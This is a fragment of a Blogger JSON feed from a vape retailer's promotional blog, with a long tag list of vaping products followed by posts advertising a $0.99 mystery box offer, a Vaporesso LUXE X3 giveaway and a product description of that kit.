Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"506"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-995642020245093316"},"published":{"$t":"2026-01-21T00:00:00.000-08:00"},"updated":{"$t":"2026-01-21T00:00:00.118-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"First Come First Served"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Limited Time Offer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mystery Box Deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Registered Customers Only"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Special Promotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Surprise Items"}],"title":{"type":"text","$t":" $0.99 Mystery Devices Limited Offer"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh7KuET63lOhvH3BaoSXOYcw6Pn2Iq5hFERNjQyDBqcR5-1w9K6rwhgpm5A7TGrGDj1_om3fSsNL3HjOVqFEA3K-uve41k6cLx9Ra1ooHx6BmQadZizqBRl8Hkz-4pEpZZgdrTjGtVnhCz5eFHYHGVyLYgt4x41_xSiJQoXsIo3tiOQQysiWlhxjri6KhR=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe're bringing a special surprise to our \u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003E\u003Cb\u003Eregistered customers\u003C\/b\u003E.\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith this limited-time offer, you can add \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003EMystery Devices to your order for just $0.99\u003C\/a\u003E\u003C\/b\u003E each when you meet the minimum purchase requirement.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt's a simple way to explore something new while placing your regular order—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003Eno coupon code needed.\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003EEach Mystery Box includes two mystery items\u003C\/a\u003E\u003C\/b\u003E, and the offer is automatically applied once your cart reaches $20 or more.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAvailability is limited, and orders are processed on a first-come, first-served basis, so timing matters.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003E$0.99 Mystery Box offer\u003C\/a\u003E\u003C\/b\u003E is designed as a small bonus for our valued customers, combining affordability with a touch of surprise.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you enjoy trying new items and don't mind a bit of randomness, this promotion is worth checking out.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs quantities are limited and conditions apply, we recommend reviewing the rules carefully before placing your order.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you have any questions, our customer service team is always ready to help.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/995642020245093316\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/099-mystery-devices-limited-offer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/995642020245093316"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/995642020245093316"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/099-mystery-devices-limited-offer.html","title":" $0.99 Mystery Devices Limited Offer"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh7KuET63lOhvH3BaoSXOYcw6Pn2Iq5hFERNjQyDBqcR5-1w9K6rwhgpm5A7TGrGDj1_om3fSsNL3HjOVqFEA3K-uve41k6cLx9Ra1ooHx6BmQadZizqBRl8Hkz-4pEpZZgdrTjGtVnhCz5eFHYHGVyLYgt4x41_xSiJQoXsIo3tiOQQysiWlhxjri6KhR=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2898542000881965936"},"published":{"$t":"2026-01-19T00:47:00.000-08:00"},"updated":{"$t":"2026-01-19T00:47:00.302-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucky Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"Are You Ready to Get a Free Vaporesso LUXE X3 Pod Kit?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EHello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ0uhaZybiCxIK_plBdNpojePJghKvPwSCnOGVvzP39tvjSbJbmUWw0rVKSNzV1xfoXP4xQVxb1tGdOEKsN38mF5W57TW3caPL_2eZEfUC2ZDBehUX7iaN7UiaG_8WeK0iThIn3OPr9NiMSZNJGngEw0Wl8_6Ug3WG7s-MH5u8fOrfHi8ukNqEg8XK6E5x=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso LUXE X3 Pod Kit Features:\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E1. 2600mAh mega battery\u003Cbr \/\u003E2. Top-fill design, 5ml pod\u003Cbr \/\u003E3. Precise airflow \u0026amp; wattage adjustment\u003Cbr \/\u003E4. 5V\/2A fast charging\u003Cbr \/\u003E5. 0.8 inch digital display, embedded LED light\u003Cbr \/\u003E6. Advanced dual mesh technology\u003Cbr \/\u003E7. Accommodates both MTL and DTL users, best for MTL and RDL\u003Cbr \/\u003E8. An essential safety feature: one-button lock\u003Cbr \/\u003E9. Compatible with LUXE X Pod, LUXE XR Empty Pod \u0026amp; GTX Coils\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Feb. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2898542000881965936\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/are-you-ready-to-get-free-vaporesso.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2898542000881965936"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2898542000881965936"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/are-you-ready-to-get-free-vaporesso.html","title":"Are You Ready to Get a Free Vaporesso LUXE X3 Pod Kit?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ0uhaZybiCxIK_plBdNpojePJghKvPwSCnOGVvzP39tvjSbJbmUWw0rVKSNzV1xfoXP4xQVxb1tGdOEKsN38mF5W57TW3caPL_2eZEfUC2ZDBehUX7iaN7UiaG_8WeK0iThIn3OPr9NiMSZNJGngEw0Wl8_6Ug3WG7s-MH5u8fOrfHi8ukNqEg8XK6E5x=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is 